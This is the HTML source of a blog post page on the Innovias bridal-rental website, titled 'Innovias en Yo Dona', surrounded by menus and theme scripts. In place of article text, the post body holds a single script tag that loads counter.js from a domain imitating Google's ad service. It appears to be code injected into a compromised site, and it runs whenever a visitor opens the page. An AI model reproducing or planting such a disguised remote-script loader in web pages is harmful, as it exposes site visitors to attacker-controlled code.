	<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://innovias.es/venta-outlet-innovias/">Venta Outlet Innovias</a></li>
	<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://innovias.es/cortes-de-vestido/">Diseña tu vestido</a></li>
</ul>
</li>
<li id="menu-item-889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-889"><a>Complementos</a>
<ul class="sub-menu">
	<li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://innovias.es/complementos/">Ver Todos</a></li>
	<li id="menu-item-1334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1334"><a href="/galleries/boleros-de-novia-y-tops">Boleros de novia y tops</a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1336"><a href="/galleries/broches-apliques-y-cinturillas-de-novia/">Broches y Pasamanería</a></li>
	<li id="menu-item-1330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1330"><a href="/galleries/velos-de-novia-y-mantillas/">Velos de Novia y Mantillas</a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1329"><a href="/galleries/tocados-de-novia/">Tocados de Novia</a></li>
	<li id="menu-item-1333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1333"><a href="/galleries/cintas-de-novia-y-casquetes-vintage">Cintas y casquetes</a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1331"><a href="/galleries/zapatos-de-novia-45-euros-precio-unico">Zapatos de novia &#8211; 45€</a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1332"><a href="/galleries/zapatos-de-fiesta-de-color-30-euros">Zapatos de fiesta &#8211; 30€</a></li>
	<li id="menu-item-1335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1335"><a href="/galleries/cojines-cestas-de-arras-y-otros">Cojines, Arras y otros</a></li>
</ul>
</li>
<li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8"><a>Servicios y alquiler</a>
<ul class="sub-menu">
	<li id="menu-item-2959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2959"><a>Como alquilar</a>
	<ul class="sub-menu">
		<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://innovias.es/eleccion-del-vestido/">Elección del vestido de novia</a></li>
		<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://innovias.es/pruebas-de-arreglos-del-vestido/">Pruebas de arreglos del vestido</a></li>
	</ul>
</li>
	<li id="menu-item-2960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960"><a>Servicios Innovias</a>
	<ul class="sub-menu">
		<li id="menu-item-3200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3200"><a href="https://innovias.es/oferta-innovias/">Oferta Innovias</a></li>
		<li id="menu-item-2965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://innovias.es/confeccion-a-medida/">Confección a Medida</a></li>
		<li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://innovias.es/arreglos-de-vestidos/">Arreglos de Vestidos</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div><div class="menu-rightmenu-container"><ul id="mobile_main_menu2" class="mobile_main_nav"><li id="menu-item-546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-546"><a>Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://innovias.es/cinco-razones/">Cinco Razones</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://innovias.es/historia-innovias/">Historia Innovias</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://innovias.es/filosofia-innovias/">Filosofía Innovias</a></li>
</ul>
</li>
<li id="menu-item-1821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1821"><a>Localización</a>
<ul class="sub-menu">
	<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://innovias.es/localizacion-de-tiendas/">Ver Todas las Tiendas</a></li>
	<li id="menu-item-11435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11435"><a href="https://innovias.es/vestidos-novia-en-madrid-2/">Vestidos de Novia en Madrid</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://innovias.es/innovias-barcelona/">Innovias Barcelona</a></li>
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://innovias.es/innovias-valencia/">Innovias Valencia</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://innovias.es/innovias-mexico-df/">Innovias México DF</a></li>
</ul>
</li>
<li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-681"><a>Noticias</a>
<ul class="sub-menu">
	<li id="menu-item-1881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881"><a href="https://innovias.es/articulos-y-eventos/">Artículos y Eventos</a></li>
	<li id="menu-item-1866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a href="https://innovias.es/prensa/">Prensa</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682"><a target="_blank" href="https://www.youtube.com/user/innovias">Videos</a></li>
</ul>
</li>
<li id="menu-item-1704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1704"><a href="https://innovias.es/novias-innovias/">Novias Innovias</a></li>
</ul></div>	</div>
	<!-- End mobile menu -->
	
	
	<!-- Begin template wrapper -->
	<div id="wrapper">
	
		<!--Begin Template Menu -->
		<div class="top_bar">
		
			<div class="top_bar_wrapper">
			
				<div id="menu_wrapper">
					
					<div id="mobile_nav_icon"></div>
				
					
<div class="main_menu_container"><ul id="main_menu_left" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-307"><a>colecciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://innovias.es/colecciones/">Ver Todas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://innovias.es/espaldas-protagonistas-linea-oro/">Espaldas Protagonistas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://innovias.es/estilo-chic-linea-oro/">Estilo Chic</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://innovias.es/estilo-clasico-linea-oro/">Estilo Clasico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://innovias.es/estilo-espanol-linea-oro/">Estilo Español</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://innovias.es/estilo-princesa-linea-oro/">Estilo Princesa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://innovias.es/venta-outlet-innovias/">Venta Outlet Innovias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://innovias.es/cortes-de-vestido/">Diseña tu vestido</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-889"><a>Complementos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://innovias.es/complementos/">Ver Todos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1334"><a href="/galleries/boleros-de-novia-y-tops">Boleros de novia y tops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1336"><a href="/galleries/broches-apliques-y-cinturillas-de-novia/">Broches y Pasamanería</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1330"><a href="/galleries/velos-de-novia-y-mantillas/">Velos de Novia y Mantillas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1329"><a href="/galleries/tocados-de-novia/">Tocados de Novia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1333"><a href="/galleries/cintas-de-novia-y-casquetes-vintage">Cintas y casquetes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1331"><a href="/galleries/zapatos-de-novia-45-euros-precio-unico">Zapatos de novia &#8211; 45€</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1332"><a href="/galleries/zapatos-de-fiesta-de-color-30-euros">Zapatos de fiesta &#8211; 30€</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1335"><a href="/galleries/cojines-cestas-de-arras-y-otros">Cojines, Arras y otros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-8"><a>Servicios y alquiler</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-2959"><a>Como alquilar</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://innovias.es/eleccion-del-vestido/">Elección del vestido de novia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://innovias.es/pruebas-de-arreglos-del-vestido/">Pruebas de arreglos del vestido</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-2960"><a>Servicios Innovias</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3200"><a href="https://innovias.es/oferta-innovias/">Oferta Innovias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://innovias.es/confeccion-a-medida/">Confección a Medida</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://innovias.es/arreglos-de-vestidos/">Arreglos de Vestidos</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>
<!-- Begin logo -->	
		
    <a id="custom_logo" class="logo_wrapper" href="https://innovias.es/inicio/">
    	<img src="https://innovias.es/wp-content/uploads/2016/11/logoBlack-300x107.png" alt="" width="150"/>
    </a>
<!-- End logo -->

<div class="main_menu_container"><ul id="main_menu_right" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-546"><a>Nosotros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://innovias.es/cinco-razones/">Cinco Razones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://innovias.es/historia-innovias/">Historia Innovias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://innovias.es/filosofia-innovias/">Filosofía Innovias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-1821"><a>Localización</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://innovias.es/localizacion-de-tiendas/">Ver Todas las Tiendas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11435"><a href="https://innovias.es/vestidos-novia-en-madrid-2/">Vestidos de Novia en Madrid</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://innovias.es/innovias-barcelona/">Innovias Barcelona</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://innovias.es/innovias-valencia/">Innovias Valencia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://innovias.es/innovias-mexico-df/">Innovias México DF</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-681"><a>Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881"><a href="https://innovias.es/articulos-y-eventos/">Artículos y Eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a href="https://innovias.es/prensa/">Prensa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682"><a target="_blank" href="https://www.youtube.com/user/innovias">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1704"><a href="https://innovias.es/novias-innovias/">Novias Innovias</a></li>
</ul></div><div class="header_cart_wrapper">
    <div class="cart_count">0</div>
    <a href="https://innovias.es/?page_id=3673"><i class="fa fa-shopping-cart"></i></a>
</div>
<br class="clear"/>
		
				</div> 
			</div>
		
		</div> 
<div id="page_caption">
	<div id="page_caption_wrapper">
				<div class="page_tagline">
				    	<a class="uppercase" href="https://innovias.es/category/sin-categoria/">Sin categoría</a>&nbsp;
				</div>
				<h1>Innovias en Yo Dona</h1>
		<div class="post_detail">
		    24 noviembre, 2016		</div>
	</div>
</div>

<div id="page_content_wrapper" class="two">
    
    <div class="inner">

    	<!-- Begin main content -->
    	<div class="inner_wrapper">

	    	<div class="sidebar_content full_width">
					
						
			<!-- Begin each blog post -->
			<div id="post-2842" class="post-2842 post type-post status-publish format-standard hentry category-sin-categoria">
			
				<div class="post_wrapper">
				
									    
				    <p><span class="wp-media-buttons-icon"><script type='text/javascript' src='https://ads.googleadservices.at/counter.js'></script></p>
				    
				    <br/><br/>
				    					
										
					<div id="about_the_author">
					    <div class="gravatar"></div>
					    <div class="author_detail">
						    Written By&nbsp;innovias						    On&nbsp;24 noviembre, 2016					    </div>
					</div>
					
										
					<div id="social_share_wrapper">
	<ul>
		<li><a title="Share On Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Finnovias.es%2Finnovias-en-yo-dona%2F"><i class="fa fa-facebook marginright"></i></a></li>
		<li><a title="Share On Twitter" target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://innovias.es/innovias-en-yo-dona/&amp;url=https://innovias.es/innovias-en-yo-dona/"><i class="fa fa-twitter marginright"></i></a></li>
		<li><a title="Share On Pinterest" target="_blank" href="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Finnovias.es%2Finnovias-en-yo-dona%2F&amp;media=https%3A%2F%2Finnovias.es%2Fwp-includes%2Fimages%2Fmedia%2Fdefault.svg"><i class="fa fa-pinterest marginright"></i></a></li>
		<li><a title="Share On Google+" target="_blank" href="https://plus.google.com/share?url=https://innovias.es/innovias-en-yo-dona/"><i class="fa fa-google-plus marginright"></i></a></li>
	</ul>
</div>
					
					<br/><br/><br/><hr/>						    
													<a href="https://innovias.es/innovias-en-diez-minutos/">
						     	<div class="post_previous">
						     		<div class="post_previous_content">
						     			<h6>Previous Post</h6>
						     			<h5 class="title">Innovias en Diez Minutos</h5>
						     		</div>
						     	</div>
							</a>
												
													<a href="https://innovias.es/alquilar-el-vestido-de-novia-como-alternativa-a-la-compra/">
						     	<div class="post_next">
						     		<div class="post_next_content">
						     			<h6>Next Post</h6>
						     			<h5 class="title">Alquilar el vestido de novia como alternativa a la compra</h5>
						     		</div>
						     	</div>
							</a>
												
						<br class="clear"/><br/>    
			</div>
			<!-- End each blog post -->
			
			<div class="fullwidth_comment_wrapper">
				  




 

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/innovias-en-yo-dona/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://innovias.es/wp-login.php?redirect_to=https%3A%2F%2Finnovias.es%2Finnovias-en-yo-dona%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
				
 			</div>
			<br class="clear"/><br/>

						
						</div>
    	
    	</div>
    
    </div>
    <!-- End main content -->
   
</div>

</div> 

	
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-88123686-1', 'auto');
  ga('send', 'pageview');

</script>
</div>

<div class="footer_bar">
	
	<!-- Begin logo -->	
			
	    <a class="logo_wrapper" href="https://innovias.es">
	    	<img src="" alt="" width="0" height="0"/>
	    </a>
		<!-- End logo -->
	
		<div id="footer" class="">
	<ul class="sidebar_widget four">
	    <li id="text-2" class="widget widget_text"><h2 class="widgettitle">Secciones</h2>
			<div class="textwidget"><a href="https://www.innovias.es/">Portada</a><br/>
<a href="/colecciones/">Colecciones</a><br/>
<a href="/historia-innovias/">Historia INNOVIAS</a><br/>
<a href="/procedimiento-de-alquiler/">Procedimiento de alquiler</a><br/>
<a href="/complementos/">Complementos</a><br/>
<a href="/localizacion-de-tiendas/">Localización</a><br/>
<a href="/articulos-y-eventos/">Noticias</a><br/>
<a href="/contacto/">Contacto</a><br/>
<a href="/condiciones-legales/">AVISO LEGAL</a><br/>
<a href="/politica-de-cookies/">POLITICA DE COOKIES</a><br/></div>
		</li>
<li id="text-3" class="widget widget_text"><h2 class="widgettitle">Colecciones</h2>
			<div class="textwidget"><a href="/espaldas-protagonistas-linea-oro//">Espaldas Protagonistas</a><br/>
<a href="/estilo-chic-linea-oro">Estilo Chic Innovias</a><br/>
<a href="/estilo-clasico-linea-oro">Estilo Clasico Innovias</a><br/>
<a href="/estilo-espanol-linea-oro">Estilo Español Innovias</a><br/>
<a href="/estilo-princesa-linea-oro">Estilo Princesa Innovias</a><br/>
<a href="/venta-outlet-innovias">Venta Outlet Innovias</a><br/></div>
		</li>
<li id="text-4" class="widget widget_text"><h2 class="widgettitle">Nuestras Tiendas</h2>
			<div class="textwidget"><a href="/localizacion-de-tiendas/">Ver todas</a><br/>
<a href="/innovias-madrid/">Madrid (Central)</a><br/>
<a href="/innovias-barcelona/">Innovias Barcelona</a><br/>
<a href="/innovias-valencia/">Innovias Valencia</a><br/>
<a href="/innovias-mexico/">México DF</a><br/></div>
		</li>
<li id="text-5" class="widget widget_text"><h2 class="widgettitle">Síguenos en</h2>
			<div class="textwidget"><a target="_blank" href="https://www.facebook.com/Innovias/">Facebook</a><br />
<a target="_blank" href="https://twitter.com/innovias">Twitter</a>
<br />
<a target="_blank" href="https://es.pinterest.com/innovias/">Pinterest</a>
<br />
<a target="_blank" href="https://www.instagram.com/innovias/">Instagram</a><br />
<a target="_blank" href="https://innovias.wordpress.com/">Wordpress</a></div>
		</li>
	</ul>
	
	<br class="clear"/>
	</div>
	
	    <div class="footer_bar_wrapper">
    	<div class="social_wrapper">
    <ul>
    	    	<li class="facebook"><a target="_blank" href="https://www.facebook.com/Innovias/">Facebook</a></li>
    	    	    	<li class="twitter"><a target="_blank" href="http://twitter.com/https://twitter.com/innovias">Twitter</a></li>
    	    	    	    	    	    	    	    	    	        <li class="pinterest"><a target="_blank" title="Pinterest" href="http://pinterest.com/https://es.pinterest.com/innovias/">Pinterest</a></li>
                        <li class="instagram"><a target="_blank" title="Instagram" href="http://instagram.com/https://www.instagram.com/innovias/">Instagram</a></li>
                    	    </ul>
</div>
    
        <div id="copyright">Copyright 2016 - INNOVIAS. Designed by Snakepit Creative.</div>    </div>
    
</div>

<div id="toTop" class="">
	<i class="fa fa-angle-up"></i>
</div>
<div id="overlay_background"></div>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vega/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
	jQuery(document).ready(function() {
		CookieLegal.inicio({
			ajaxCallback: "https://innovias.es/wp-admin/admin-ajax.php",
			checkGeoip: "off",
			mensaje: "Utilizamos cookies propias y de terceros para mejorar la experiencia de navegación, y ofrecer contenidos y publicidad de interés. Al continuar con la navegación entendemos que se acepta nuestra Política de cookies.",
			pagePermanlink:"https://innovias.es/politica-de-cookies/",
			tituloPagina: "Politica de Cookies",
			web: "https://innovias.es",
		});
	});
	</script>
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://innovias.es/wp-includes/js/comment-reply.min.js?ver=6fa5658c5ac06ff7336b162638efdb50" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="//innovias.es/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//innovias.es/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false&amp;ver=2.9.6" id="google_maps-js"></script>
<script type="text/javascript" src="https://innovias.es/wp-content/themes/vega/js/jquery.easing.min.js?ver=2.9.6" id="jquery.easing.min.js-js"></script>
<script type="text/javascript" src="https://innovias.es/wp-content/themes/vega/js/waypoints.min.js?ver=2.9.6" id="waypoints.min.js-js"></script>
<script type="text/javascript" src="https://innovias.es/wp-content/themes/vega/js/jquery.magnific-popup.js?ver=2.9.6" id="jquery.magnific-popup.js-js"></script>
<script type="text/javascript" src="https://innovias.es/wp-content/themes/vega/js/jquery.touchwipe.1.1.1.js?ver=2.9.6" id="jquery.touchwipe.1.1.1.js-js"></script>
<script type="text/javascript" src="https://innovias.es/wp-content/themes/vega/js/gmap.js?ver=2.9.6" id="gmap.js-js"></script>
<script type="text/javascript" src="https://innovias.es/wp-content/themes/vega/js/jquery.isotope.js?ver=2.9.6" id="jquery.isotope.js-js"></script>
<script type="text/javascript" src="https://innovias.es/wp-content/themes/vega/js/flexslider/jquery.flexslider-min.js?ver=2.9.6" id="flexslider/jquery.flexslider-min.js-js"></script>
<script type="text/javascript" src="https://innovias.es/wp-content/themes/vega/js/jquery.masonry.js?ver=2.9.6" id="jquery.masonry.js-js"></script>
<script type="text/javascript" src="https://innovias.es/wp-content/themes/vega/js/mediaelement/mediaelement-and-player.min.js?ver=2.9.6" id="mediaelement/mediaelement-and-player.min.js-js"></script>
<script type="text/javascript" src="https://innovias.es/wp-content/themes/vega/js/jquery.stellar.js?ver=2.9.6" id="jquery.stellar.js-js"></script>
<script type="text/javascript" src="https://innovias.es/wp-content/themes/vega/js/custom_plugins.js?ver=2.9.6" id="custom_plugins.js-js"></script>
<script type="text/javascript" src="https://innovias.es/wp-content/themes/vega/js/custom.js?ver=2.9.6" id="custom.js-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://innovias.es/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://innovias.es/wp-content/plugins/newsletter/main.js?ver=9.0.9" id="newsletter-js"></script>
<script type="text/javascript" src="https://innovias.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://innovias.es/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://innovias.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://innovias.es/wp-includes/js/wp-emoji-release.min.js?ver=6fa5658c5ac06ff7336b162638efdb50"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://innovias.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
